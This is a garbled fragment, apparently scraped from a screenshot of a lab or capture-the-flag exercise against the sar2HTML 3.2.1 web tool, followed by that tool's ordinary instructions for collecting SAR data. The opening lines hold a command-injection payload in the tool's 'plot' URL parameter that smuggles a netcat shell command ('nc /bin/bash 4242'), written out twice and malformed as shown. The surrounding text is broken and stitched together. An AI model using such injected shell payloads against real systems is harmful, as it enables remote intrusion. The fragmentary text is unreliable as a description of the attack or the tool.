 192.168.66.153/sar2HTML/index.php?plot=;nc /bin/bash 4242
tml Ver 3.2.1
te if you like!)
;nc /bin/bash 4242
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.